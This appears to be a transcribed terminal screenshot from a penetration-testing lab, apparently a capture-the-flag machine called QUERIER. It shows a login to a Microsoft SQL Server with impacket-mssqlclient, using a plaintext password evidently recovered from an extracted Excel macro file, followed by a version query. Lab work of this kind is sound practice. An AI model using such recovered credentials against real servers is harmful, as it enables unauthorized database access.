 ┌──(kali㉿akali)-[~/binwalk/_Currency_Volume_Report.xlsm.extracted]
└─$ cd ~
┌──(kali㉿akali)-[~]
└─$ impacket-mssqlclient reporting:'PcwTWTHRwryjc$c6'@$IP
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[-] ERROR(QUERIER): Line 1: Login failed for user 'reporting'.
┌──(kali㉿akali)-[~]
└─$ impacket-mssqlclient reporting:'PcwTWTHRwryjc$c6'@$IP -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\reporting  reporting@volume)> select @@version
Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
Aug 22 2017 17:04:49
Copyright (C) 2017 Microsoft Corporation
Standard Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
SQL (QUERIER\reporting  reporting@volume)>